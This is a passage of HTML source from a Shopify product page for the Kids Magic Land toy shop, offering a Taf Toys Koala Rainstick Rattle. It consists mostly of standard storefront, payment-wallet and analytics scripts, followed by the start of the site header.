B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kidsmagicland.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kidsmagicland.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kidsmagicland.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kidsmagicland.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kidsmagicland.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/jquery-2.2.3.min.js?v=58211863146907186831603256509" type="text/javascript"></script>

  <script src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/lazysizes.min.js?v=8147953233334221341603256509" defer="defer"></script>
  <script src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/vendor.js?v=106177282645720727331603256511" defer="defer"></script>
  <script src="//kidsmagicland.co.uk/cdn/shop/t/6/assets/theme.js?v=52158035331589092171603656406" defer="defer"></script>


 

<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 <!--AZEXO_Header_Scripts--> <script>
        var azh = {
            shop: 'kids-magic-land.myshopify.com',
            device_prefixes: {"lg":{"label":"Large device","width":false,"height":false,"container":1170,"min":1200},"md":{"label":"Medium device","width":992,"height":false,"container":970,"max":1199,"min":992},"sm":{"label":"Small device","width":768,"height":1150,"container":750,"max":991,"min":768},"xs":{"label":"Extra small device","width":320,"height":750,"max":767}},
        };
        var azexo = {
          purchase_extension: 'Purchase extension',
          strings: {
            addToCart: "Add to Cart",
            soldOut: "Sold Out",
            unavailable: "Unavailable",
            regularPrice: "Regular price",
            sale: "Sale",
            quantityMinimumMessage: "Quantity must be 1 or more",
            unitPrice: "Unit price",
            unitPriceSeparator: "per",
            oneCartCount: "1 item",
            otherCartCount: "[count] items",
            quantityLabel: "Quantity: [count]"
          },
          moneyFormat: "£{{amount}}"
        }
        </script><style>.az-container {
        padding-right: 15px;
        padding-left: 15px;
        margin-left: auto;
        margin-right: auto;
        box-sizing: border-box;
    }
@media (min-width: 768px) {
                    .az-container {
                        max-width: 750px;
                    }
                }
@media (min-width: 992px) {
                    .az-container {
                        max-width: 970px;
                    }
                }
@media (min-width: 1200px) {
                    .az-container {
                        max-width: 1170px;
                    }
                }
</style><link rel="stylesheet" type="text/css" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/azexo.css?v=161429742931691526191603468855"><link rel="stylesheet" type="text/css" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/azexo-extension-debut.css?v=38328418600633412931603468853"><script>azexo.extensions = [''];</script> <!--End_AZEXO_Header_Scripts--><!--AZEXO_Version_81--><link rel="dns-prefetch" href="https://cdn.secomapp.com/">
<link rel="dns-prefetch" href="https://ajax.googleapis.com/">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">
<link rel="preload" as="stylesheet" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/sca-pp.css?v=178374312540912810101625132066">

<link rel="stylesheet" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/sca-pp.css?v=178374312540912810101625132066">
 <script>
  
  SCAPPShop = {};
    
  </script> 

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343007512", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- GSSTART Coming Soon code start. Do not change -->
<script type="text/javascript"> gsProductByVariant = {};  gsProductByVariant[39514002489475] =  1 ;   gsProductCSID = "6633419210883"; gsDefaultV = "39514002489475"; </script><script  type="text/javascript" src="https://gravity-software.com/js/shopify/pac_shop28654.js?v=6b74b0a8627c097dbadd8df5b87b7d13"></script>
<!-- Coming Soon code end. Do not change GSEND -->

<script id="TOS_SCRIPT_ID" href="//kidsmagicland.co.uk/cdn/shop/t/6/assets/df343301e048ddc62bf137e585c48d920c6c57ce5cbc6f75f116837732f1d36a.json?v=118034719172479447731620300675"></script>
<script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
 
<!-- GSSTART Coming Soon code start. Do not change -->
<script type="text/javascript"> gsProductByVariant = {};  gsProductByVariant[39514002489475] =  1 ;   gsProductCSID = "6633419210883"; gsDefaultV = "39514002489475"; </script><script  type="text/javascript" src="https://gravity-software.com/js/shopify/pac_shop28654.js?v=gsd6578f9fb03e6814127d6df383fb73f1xx"></script>
<!-- Coming Soon code end. Do not change GSEND --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 38884475011,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 38884475011,storefrontBaseUrl: "https://kidsmagicland.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"903086458","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-550125515\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-550125515\\\/yWJ6CNP53KACEMv_qIYC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-550125515\\\/woKpCNb53KACEMv_qIYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-550125515\\\/iwLXCM353KACEMv_qIYC\\\",\\\"MC-908KVZZG14\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-550125515\\\/pFhtCMr53KACEMv_qIYC\\\",\\\"MC-908KVZZG14\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-550125515\\\/aLiwCMf53KACEMv_qIYC\\\",\\\"MC-908KVZZG14\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-550125515\\\/IKNoCNn53KACEMv_qIYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-550125515\\\/O-aNCND53KACEMv_qIYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"120914051","configuration":"{\"pixel_id\":\"412865293340789\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180289914","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kids Magic Land","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"kids-magic-land.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/kidsmagicland.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.99,"currencyCode":"GBP"},"product":{"title":"Taf Toys Koala Rainstick Rattle","vendor":"Taf Toys","id":"6633419210883","untranslatedTitle":"Taf Toys Koala Rainstick Rattle","url":"\/products\/taf-toys-koala-rainstick-rattle","type":""},"id":"39514002489475","image":{"src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kidsmagicland.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"38884475011","storefrontBaseUrl":"https:\/\/kidsmagicland.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Taf Toys Koala Rainstick Rattle\",\"vendor\":\"Taf Toys\",\"id\":\"6633419210883\",\"untranslatedTitle\":\"Taf Toys Koala Rainstick Rattle\",\"url\":\"\/products\/taf-toys-koala-rainstick-rattle\",\"type\":\"\"},\"id\":\"39514002489475\",\"image\":{\"src\":\"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6633419210883,"gid":"gid:\/\/shopify\/Product\/6633419210883","vendor":"Taf Toys","type":"","handle":"taf-toys-koala-rainstick-rattle","variants":[{"id":39514002489475,"price":899,"name":"Taf Toys Koala Rainstick Rattle","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6633419210883,"requestId":"b7f9add4-616b-48e5-a517-e7d8e5713da8-1769545306"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 38884475011,
      theme_id: 98078949507,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kidsmagicland.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kidsmagicland.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kidsmagicland.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":38884475011,"isMerchantRequest":null,"themeId":98078949507,"themeCityHash":"15800991050937174406","contentLanguage":"en","currency":"GBP","eventMetadataId":"dfa3faa6-11ec-492b-9d85-7ae819957f5c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6633419210883,"requestId":"b7f9add4-616b-48e5-a517-e7d8e5713da8-1769545306","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":39514002489475,"productId":6633419210883,"productGid":"gid:\/\/shopify\/Product\/6633419210883","name":"Taf Toys Koala Rainstick Rattle","price":"8.99","sku":"","brand":"Taf Toys","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":39514002489475,"productId":6633419210883,"productGid":"gid:\/\/shopify\/Product\/6633419210883","name":"Taf Toys Koala Rainstick Rattle","price":"8.99","sku":"","brand":"Taf Toys","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kidsmagicland.co.uk\/products\/taf-toys-koala-rainstick-rattle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kidsmagicland.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kidsmagicland.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="38884475011"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="98078949507"
  data-theme-name="Supply"
  data-theme-version="9.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kidsmagicland.co.uk/api/collect"
></script>
</head> 

<body id="taf-toys-koala-rainstick-rattle" class="template-product">
<script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.data_purchase_amount = 899;window.KlarnaThemeGlobals.productVariants=[{"id":39514002489475,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Taf Toys Koala Rainstick Rattle","public_title":null,"options":["Default Title"],"price":899,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"0605566126357","requires_selling_plan":false,"selling_plan_allocations":[]}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>


  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:150px;">
              <div style="padding-top:100.0%;">
                <img class="lazyload js"
                  data-src="//kidsmagicland.co.uk/cdn/shop/files/Logo35percent_{width}x.png?v=1613223124"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0"
                  data-sizes="auto"
                  alt="Kids Magic Land"
                  style="width:150px;">
              </div>
            </div>
            <noscript>
              
              <img src="//kidsmagicland.co.uk/cdn/shop/files/Logo35percent_150x.png?v=1613223124"
                srcset="//kidsmagicland.co.uk/cdn/shop/files/Logo35percent_150x.png?v=1613223124 1x, //kidsmagicland.co.uk/cdn/shop/files/Logo35percent_150x@2x.png?v=1613223124 2x"
                alt="Kids Magic Land"
                itemprop="logo"
                style="max-width:150px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              

                <p>Free delivery over £50 to UK Mainland</p>

              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
